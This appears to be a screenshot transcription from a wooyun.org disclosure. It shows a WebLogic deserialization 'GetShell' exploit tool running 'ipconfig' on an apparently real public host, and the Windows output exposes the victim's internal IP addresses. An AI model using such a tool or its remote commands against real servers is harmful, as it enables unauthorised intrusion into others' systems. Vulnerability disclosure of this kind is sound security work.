 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.56.160.98 Port: 80 DisConn
FilePath: Upload
CMD: ipconfig Execute
Result:
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::34e7:4ccb:1379:a020%11
自动配置 IPv4 地址 . . . . . . . : 169.254.160.32
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::851c:719c:11e9:9124%10
IPv4 地址 . . . . . . . . . . . . : 10.37.150.11
子网掩码 . . . . . . . . . . . . : 255.255.255.0
IPv4 地址 . . . . . . . . . . . . : 10.37.150.13
子网掩码 . . . . . . . . . . . . : 255.255.255.0
IPv4 地址 . . . . . . . . . . . . : 10.37.150.110
子网掩码 . . . . . . . . . . . . : 255.255.255.0
IPv4 地址 . . . . . . . . . . . . : 10.37.150.220
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.37.150.3
www.wooyun.org
Connected!